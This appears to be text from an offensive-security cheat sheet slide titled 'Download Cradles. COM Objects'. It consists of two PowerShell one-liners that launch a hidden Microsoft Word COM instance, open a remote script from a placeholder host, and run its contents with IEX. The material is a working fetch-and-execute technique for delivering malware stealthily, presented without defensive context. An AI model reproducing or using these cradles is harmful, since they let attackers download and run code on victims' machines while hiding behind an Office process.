 54
Download Cradles. COM Objects
Word.Application (000209FF-0000-0000-C000-000000000046)
powershell.exe $comWord=New-Object -ComObject Word.Application; While($comWord.Busy) { Start-Sleep -
Seconds 1 } $comWord.Visible=$False; $doc=$comWord.Documents.Open('http://www.site.com/PSScript.ps1');
While($comWord.Busy) { Start-Sleep -Seconds 1 } IEX $doc.Content.Text; $comWord.Quit();
[Void][System.Runtime.InteropServices.Marshal]::ReleaseComObject($comWord)
powershell $comWord = [activator]::CreateInstance([type]::GetTypeFromCLSID('000209FF-0000-0000-C000-
000000000046’)); While($comWord.Busy) { Start-Sleep -Seconds 1 } $comWord.Visible=$False;
$doc=$comWord.Documents.Open('http://www.site.com/PSScript.ps1'); While($comWord.Busy) { Start-Sleep -
Seconds 1 } IEX $doc.Content.Text; $comWord.Quit();
[Void][System.Runtime.InteropServices.Marshal]::ReleaseComObject($comWord)
